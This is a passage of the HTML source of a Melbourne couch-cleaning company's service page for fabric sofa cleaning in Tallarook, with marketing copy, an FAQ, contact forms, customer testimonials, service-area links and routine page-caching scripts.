<li>Sofa dry cleaning</li>
<li>Sofa steam cleaning</li>
<li>Water damage restoration</li>
<li>Sofa restoration &amp; repair</li>
<li>Deodorization &amp; sanitization of sofas</li>
<li>Conditioning leather sofas</li>
<li>Scotch-guarding couches</li>
</ul>
<h2>Benefits of Fabric Couch Cleaning Tallarook</h2>
<p><strong>1. Accentuates look of your couch-</strong> Fabric sofa cleaning services Tallarook has several advantages, one of which is that it improves the aesthetic of your sofa. If dirt and debris remain on your furniture for an extended period of time, it will become dull and unclean. Because they have the necessary knowledge, tools, and equipment, experts can efficiently remove stains and spills. Regular couch cleaning will guarantee that fibers are healed and can retain their original appearance for a longer period of time.</p>
<p><strong>2. Durability-</strong> When experts eliminate pollutants and microbes from the couch that eventually wear down the fabric the aging slows. With appropriate treatment, you can preserve your favorite furniture for up to a year. The steam cleaning treatment gently cleans the fibers &amp; conditioning restores the fabric making it highly durable.</p>
<p><strong>3. Healthier home- </strong>Eliminating germs &amp; allergens from your favorite upholstery item improves the indoor air &amp; odor quality. Consequently, the environment at home becomes sanitary &amp; peaceful which facilitates the mental &amp; physical well-being of your family in the long run.</p>
<p><strong>4. Maintain resale value-</strong> When you seek <strong>fabric sofa cleaning services in Tallarook,</strong> regularly you can expect your sofa to have a high resale value. When compared to a couch that has stains, insect infestations, a well-kept sofa keeps its value when sold.</p>
<h2>Why Choose For Fabric Sofa Cleaning Tallarook?</h2>
<p><strong>1. Safe chemicals-</strong> Only eco-friendly chemicals are used for cleaning, deodorizing, sterilization, etc. These solutions gently deep clean without damaging the fabric &amp; are completely safe for inhabitants.</p>
<p><strong>2. Trained team-</strong> Our team is IICRC certified; they are regularly trained on new developments in <strong>fabric sofa cleaning in Tallarook</strong> and are provided with quality equipment to perform their job.</p>
<p><strong>3. Affordable services-</strong> We provide the most affordable <strong>fabric sofa cleaning services in Tallarook</strong>. We maintain complete transparency &amp; do not impose hidden charges.</p>
<p><strong>4. Customized solutions-</strong> Our team is highly experienced in cleaning all kinds’ couches; they have a sound knowledge of fabric cleaning and know what exactly suits your couch. They also provide guidance on efficient couch care post-cleaning.</p>
<p><strong>5. Reliable services-</strong> We serve the most dependable &amp; efficient couch cleaning services to all our clients. We also offer a guarantee of our services.</p>
<h2>Frequently Asked Questions:</h2>
<p><strong>1. Can you remove pet urine spots and stains from my couch?</strong></p>
<p>Urine spot healing can be a time-consuming process. The kind of cloth and the degree of damage have a significant impact on the final result. Using modern topical solutions and treatments, we are frequently able to achieve extremely satisfying outcomes.</p>
<p><strong>2. Does cleaning remove the fabric protector?</strong></p>
<p>No, frequent use &amp; friction is what cause the fabric protection treatment to flake off. in fact regular vacuuming allows the sofa stain protection treatment to last long.</p>
<p><strong>3. Are your cleaning solutions safe?</strong></p>
<p>We use gentle cleansers extracted from plants; they are completely safe for toddlers, patients, senior citizens &amp; even pets in your home.</p>
<p>With our exceptional, dependable, and cost-effective <strong>fabric sofa cleaning Tallarook</strong> services, you may enjoy the comfort and elegance your couch provides for decades. Give us a call right away for a free quotation.</p>
</div>
<div class="col-sm-12 col-lg-4 sidebar-left">
<div class="contactform">
<div class="wpcf7 no-js" id="wpcf7-f61-o2" lang="en-AU" dir="ltr" data-wpcf7-id="61">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/fabric-sofa-cleaning-tallarook/#wpcf7-f61-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row bg-primary p-5 p-sm-5 p-lg-2 rounded-lg">
	<div class="row">
		<div class="col-12">
			<h3 class="inner-top-title text-center">Contact us
			</h3>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel validate-phone form-control" aria-required="true" aria-invalid="false" placeholder="Phone No." value="" type="tel" name="your-phone" /></span>
			</p>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-postcode"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Post Code" value="" type="number" name="your-postcode" /></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="60" rows="6" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-xs-12 col-md-12 text-center form-group">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner bg-secondary text-light" type="submit" value="Send" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div id="arpw-widget-4" class="widget arpw-widget-random">
<div class="widget-title">
<h4>Our Service</h4>
</div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">
<a class="arpw-title" href= "/services/fabric-sofa-cleaning/">Fabric Couch Cleaning Melbourne<br />  </a>
							 </li>
</p></div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">
<a class="arpw-title" href= "/services/leather-sofa-cleaning/">Leather Sofa Cleaning<br />  </a>
							 </li>
</p></div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">
<a class="arpw-title" href= "/services/lounge-cleaning/">Lounge Cleaning Melbourne<br />  </a>
							 </li>
</p></div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">
<a class="arpw-title" href= "/services/sofa-stain-protection/">Sofa Stain Protection Melbourne<br />  </a>
							 </li>
</p></div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">
<a class="arpw-title" href= "/services/sofa-cleaning-melbourne/">Sofa Cleaning Melbourne<br />  </a>
							 </li>
</p></div>
<div class="service_list">
<li class="arpw-li arpw-clearfix">
<a class="arpw-title" href= "/services/upholstery-cleaning-melbourne/">Upholstery Cleaning Melbourne<br />  </a>
							 </li>
</p></div>
</p></div>

	<div id="arpw-widget-4" class="widget arpw-widget-random">
						 <div class="widget-title"><h4>Our Latest Blog</h4></div>
						 <li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/the-truth-about-couch-cleaning-that-everybody-should-know/">The truth about couch cleaning that everybody should know<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/what-should-i-do-to-remove-coffee-stains-from-upholstery/">What Should I Do To Remove Coffee Stains From Upholstery?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/prepare-your-couches-for-festival-season/">Prepare Your Couches for Festival Season<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-do-i-keep-my-leather-couch-looking-new/">How Do I Keep My Leather Couch Looking New?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-clean-a-couch-like-a-pro/">How to Clean a Couch Like a Pro?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/top-4-benefits-of-upholstery-cleaning/">Top 4 Benefits Of Upholstery Cleaning<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/top-methods-for-effectively-removing-mould-from-upholstery/">Top Methods for Effectively Removing Mould from Upholstery<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/5-tips-on-how-to-clean-an-upholstery/">5 Tips On How To Clean An Upholstery<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-to-clean-a-fabric-couch-naturally/">How to Clean a Fabric Couch Naturally?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-can-you-deep-clean-your-couch-at-home/">How Can You Deep Clean Your Couch at Home?<br>  </a>
							 </li>
<li class="arpw-li arpw-clearfix">							 
<a class="arpw-title" href="https://regalcouchcleaning.com.au/blog/how-do-you-clean-a-fabric-couch-detailed-guide/">How Do You Clean a Fabric Couch?<br>  </a>
							 </li>
						 </div>


<div id="arpw-widget-4" class="widget arpw-widget-random">
<div class="widget-title">
<h4>Our Service Areas</h4>
</div>
<ul class="regalcouchcleaningcomau-related-links regalcouchcleaningcomau-related-links-columns-2 regalcouchcleaningcomau-related-links-list-links regalcouchcleaningcomau-related-links-vertical"><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-diamond-creek/" title="Sofa Cleaning Diamond Creek">Sofa Cleaning Diamond Creek</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-humevale/" title="Sofa Cleaning Humevale">Sofa Cleaning Humevale</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-springfield/" title="Sofa Cleaning Springfield">Sofa Cleaning Springfield</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-metcalfe/" title="Sofa Cleaning Metcalfe">Sofa Cleaning Metcalfe</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-wallan/" title="Sofa Cleaning Wallan">Sofa Cleaning Wallan</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-cadello/" title="Sofa Cleaning Cadello">Sofa Cleaning Cadello</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-oaklands-junction/" title="Sofa Cleaning Oaklands Junction">Sofa Cleaning Oaklands Junction</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-nutfield/" title="Sofa Cleaning Nutfield">Sofa Cleaning Nutfield</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-seymour/" title="Sofa Cleaning Seymour">Sofa Cleaning Seymour</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-arthurs-creek/" title="Sofa Cleaning Arthurs Creek">Sofa Cleaning Arthurs Creek</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-lalor/" title="Sofa Cleaning Lalor">Sofa Cleaning Lalor</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-clarkefield/" title="Sofa Cleaning Clarkefield">Sofa Cleaning Clarkefield</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-pipers-creek/" title="Sofa Cleaning Pipers Creek">Sofa Cleaning Pipers Creek</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-sidonia/" title="Sofa Cleaning Sidonia">Sofa Cleaning Sidonia</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-rochford/" title="Sofa Cleaning Rochford">Sofa Cleaning Rochford</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-edgecombe/" title="Sofa Cleaning Edgecombe">Sofa Cleaning Edgecombe</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-axedale/" title="Sofa Cleaning Axedale">Sofa Cleaning Axedale</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-wollert/" title="Sofa Cleaning Wollert">Sofa Cleaning Wollert</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-eden-park/" title="Sofa Cleaning Eden Park">Sofa Cleaning Eden Park</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-yan-yean/" title="Sofa Cleaning Yan Yean">Sofa Cleaning Yan Yean</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-broadford/" title="Sofa Cleaning Broadford">Sofa Cleaning Broadford</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-benloch/" title="Sofa Cleaning Benloch">Sofa Cleaning Benloch</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-toolangi/" title="Sofa Cleaning Toolangi">Sofa Cleaning Toolangi</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-cobaw/" title="Sofa Cleaning Cobaw">Sofa Cleaning Cobaw</a></li><li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning-mount-macedon/" title="Sofa Cleaning Mount Macedon">Sofa Cleaning Mount Macedon</a></li></ul>
</div>
 <div class="testimonial_group"> 	<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">Couch Cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:31:18">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>Regal Couch Cleaning provided exceptional service from start to finish. Their team was professional and efficient, arriving on time and taking great care of our couches. The results were outstanding! Our couches look brand new, with all the stains and dirt completely gone. We were impressed with their attention to detail and thorough cleaning process. Highly recommended</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Henry			</span>
			</div>
			<div class="clear"></div>
		</div>
		<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">Superb Couch Cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:34:45">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>I had a fantastic experience with Regal Couch Cleaning. The team was friendly, knowledgeable, and extremely diligent in their work. They used high-quality equipment and eco-friendly products, which was important to me. After the cleaning, my couches smelled fresh and felt incredibly clean. I appreciate their commitment to customer satisfaction and would definitely use their services again.</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Thomas			</span>
			</div>
			<div class="clear"></div>
		</div>
		<div class="full-testimonial">
		<div class="review-head">
		<div class="review-info">
		<h3 class="rr_title">top-notch couch cleaning</h3>
		<div class="clear"></div>
		<span>
		<div class="rr_review_post_id" style=display:none>
			<a href="">
				Service			</a>
		</div>
			<div class="clear"></div>
	</span>
			<span class="rr_date"><meta content="2023-06-16 11:40:46">
			<time datetime="Friday, June 16, 2023">
				Friday, June 16, 2023			</time>
		</span>
  		<div class="stars">
			&#9733;&#9733;&#9733;&#9733;&#9733;		</div>

						</div> <!-- close .review-info -->
			</div> <!-- close .review-head -->

		

		<div class="clear"></div>

		<div class="rr_review_text"  >
			<span class="drop_cap">“</span>
			<span>I contacted Regal Couch Cleaning to clean my heavily stained couches, and I couldn&#039;t be happier with the results. The technicians were prompt, professional, and worked efficiently. They were able to remove all the tough stains and bring back the vibrant colors of my couches. The service exceeded my expectations, and I would highly recommend Regal Couch Cleaning to anyone in need of top-notch couch cleaning.</span>”
		</div>
			<div class="rr_review_name"> - <span>
			Scarlett			</span>
			</div>
			<div class="clear"></div>
		</div>
	 </div>

					<!-- clear the floats -->
					<div class="clear"></div> 	<style>
		.stars, .rr_star {
			color: #ffaf00;
		}
	</style>
	
</div>
</div>
</div>
<p><iframe title="Google map of Tallarook, AU" class="regalcouchcleaningcomau-map" width="100%" height="350" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Tallarook%2C+AU&#038;zoom=14&#038;maptype=roadmap&#038;key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe></p>
			</div>
		</div>
	</div>
</div>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1L3NlcnZpY2VzL2ZhYnJpYy1zb2ZhLWNsZWFuaW5nLXRhbGxhcm9vay8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '6a9d0f664423ccab25a373126cdf3b179227a00ac25146cb498ed616f52de8db5a9b3d9008608976004be2bda594e55b79e1ce900e6661845536b53f31f288b0'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'service'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9yZWdhbGNvdWNoY2xlYW5pbmcuY29tLmF1L3NlcnZpY2VzL2ZhYnJpYy1zb2ZhLWNsZWFuaW5nLXRhbGxhcm9vay8=&nitroBeaconCookies=W10=&nitroBeaconHash=6a9d0f664423ccab25a373126cdf3b179227a00ac25146cb498ed616f52de8db5a9b3d9008608976004be2bda594e55b79e1ce900e6661845536b53f31f288b0&proxyPurgeOnly=&layout=service');
        }
    }
</script>



<footer id='lc-footer'>
<div class="text-secondary bg-primary">
	<footer class="pt-100 pb-35 z-15 footer-1  pb-sm-5 pt-sm-40">
		<div class="footer-overlay" style="background-color: #0a0a0a;"></div>
		<div class="footer-content">
			<div class="container">
				<div class="row z-5" style="padding-top:60px;">
					<div class="col-lg-4 col-md-6 mb-md-60 mb-sm-00 widget">
						<div class="widget-column footer-widget-one">
							<div class="widget-item"><a href="https://regalcouchcleaning.com.au/"><img class="image" src="https://regalcouchcleaning.com.au/wp-content/uploads/regal-couch-cleaning-melbourne.png" alt="Bright Couch Cleaning Gold Coast Logo" width="216" height="42"></a></div>
							<div class="widget-item">
								<div class="textwidget">
									<p style="font-size:16px;"><strong>Regal Couch Cleaning </strong>is a chief service provider of couch, sofa,upholstery,and lounge Steam cleaning services in Melbourne</p>
								</div>
							</div>
							<div class="widget-item">
								<div class="textwidget">
									<ul style="list-style: none" class="check-list type-2-c fs-20 f-400 contact">
										<li style="font-size:16px;"><i class="fa fa-map-marker"></i> Melbourne, VIC-3000, Australia</li>
										<li style="font-size:16px;"><i class="fa fa-phone"></i><a href="tel: 0488846853"> 0488846853</a></li>
										<li style="font-size:16px;"><i class="fa fa-envelope"></i><a href="mailto: info@regalcouchcleaning.com.au"> info@regalcouchcleaning.com.au</a></li>
										<li><a href="https://www.facebook.com/Regal-Couch-Cleaning-Melbourne-104037755603121" class="socialicon fb"><i class="fa fa-facebook"></i></a><a href="https://www.pinterest.com.au/regalcouchcleaningmelbourne" class="socialicon pin"><i class="fa fa-pinterest"></i></a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-2 col-md-6 mb-md-60 mb-sm-00 widget">
						<div class="widget-column footer-widget-two">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Quick Links</h3><span class="footer-lines"></span>
								<div class="menu-quick-links-container">
									<ul style="list-style: none" id="menu-quick-links" class="menu arrow-point">
										<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663 arrow-color"><a href="https://regalcouchcleaning.com.au/">Home</a></li>
										<li id="menu-item-664" class="menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-664 arrow-color"><a href="https://regalcouchcleaning.com.au/about-us/">About Us</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/gallery/">Gallery</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/blog/">Blog</a></li>
										<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662 arrow-color"><a href="https://regalcouchcleaning.com.au/contact-us/">Contact Us</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-3 col-md-6 mb-sm-00 widget">
						<div class="widget-column footer-widget-three">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Our Services</h3><span class="footer-lines"></span>
								<div class="menu-our-services-container">
									<ul style="list-style: none" id="menu-our-services" class="menu arrow-point">
										<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-571 arrow-color"><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/">Fabric Couch Cleaning</a></li>
										<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-570 arrow-color"><a href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/">Leather Sofa Cleaning</a></li>
										<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-569 arrow-color"><a href="https://regalcouchcleaning.com.au/services/lounge-cleaning/">Lounge Cleaning</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/sofa-cleaning-melbourne/">Sofa Cleaning</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/">Sofa Stain Protection</a></li>
										<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-611 arrow-color"><a href="https://regalcouchcleaning.com.au/services/upholstery-cleaning-melbourne/">Upholstery Cleaning</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
					<div class="col-lg-3 col-md-6 widget pr-00">
						<div class="widget-column footer-widget-four">
							<div class="widget-item">
								<h3 class="fs-25 f-700  widget_title regal-footer">Popular Areas Served</h3><span class="footer-lines"></span>
								<div class="menu-popular-areas-served-container">
									<ul style="list-style: none" id="menu-popular-areas-served" class="menu arrow-point">
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-toorak-3142/">Couch Cleaning Toorak</a></li>
										<li id="menu-item-8820" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8820 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-werribee-3030/">Couch Cleaning Werribee</a></li>
										<li id="menu-item-8821" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8821 arrow-color arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-waurn-ponds-3216/">Couch Cleaning Waurn Ponds</a></li>
										<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8822 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-chirnside-park-3116/">Couch Cleaning Chirnside Park</a></li>
										<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8823 arrow-color"><a href=" https://regalcouchcleaning.com.au/vic/couch-cleaning-mill-park-3082/">Couch Cleaning Mill Park</a></li>
										<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8824 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-kalkallo-3064/">Couch Cleaning Kalkallo</a></li>
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-noble-park-3174/">Couch Cleaning Noble Park</a></li>
										<li id="menu-item-8819" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8819 arrow-color"><a href="https://regalcouchcleaning.com.au/vic/couch-cleaning-preston-3072/">Couch Cleaning Preston</a></li>

									</ul>

								</div>
							</div>
						</div>
					</div><!-- .widget-area -->
				</div>
			</div>
			<style>
                 footer p , footer, footer li, footer div, footer span, .footer-bottom, .footer-bottom p{
           color : #ffffff!important;
        }
                        footer a, .footer-bottom a{
            color : #ffffff ;
        }
                      h4.widget_title{
            color: #ffffff;
        }
                </style>
			<div class="container footer-bottom mt-45 pt-40 pt-sm-10 mt-sm-00 ">
				<div class="row z-5">
					<div class="col-lg-12">

						<div class="footer-bottom-item">
							<div class="widget-column footer-widget">
								<div>
									<div class="textwidget">
										<p class="text-center mb-0" style="font-size:16px;">Copyright ©️ 2025 | Regal Couch Cleaning Melbourne | Melbourne, VIC-3000 | <a href="/sitemap/">Sitemap</a></p>

									</div>
								</div>
							</div>
						</div><!-- .widget-area -->


					</div>
				</div>
			</div>
		</div>
	</footer>
</div>
</footer>



</div><!-- #page we need this extra closing tag here -->

	<div id="popup-section">
		<div id="popUp" class="popUp" data-role="popup">
			<div class="inner-popup">
				<div id="close" class="close"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/cancel.png" alt="Cancel" /></div>
				<div class="form-popup">
					
<div class="wpcf7 no-js" id="wpcf7-f3425-o3" lang="en-AU" dir="ltr" data-wpcf7-id="3425">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/fabric-sofa-cleaning-tallarook/#wpcf7-f3425-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3425" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3425-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contact">
	<div class="row">
		<div class="col">
			<h2>Request A Quote Now!
			</h2>
			<p class="text-center">We offer quick same day service!
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="fullname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="fullname" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="15" minlength="5" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel validate-phone" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col">
			<p><label><span class="wpcf7-form-control-wrap" data-name="postcode"><input size="40" maxlength="5" minlength="4" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Postcode/Suburb*" value="" type="text" name="postcode" /></span></label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-xs-12 col-md-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="9" maxlength="300" minlength="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col mb-4">
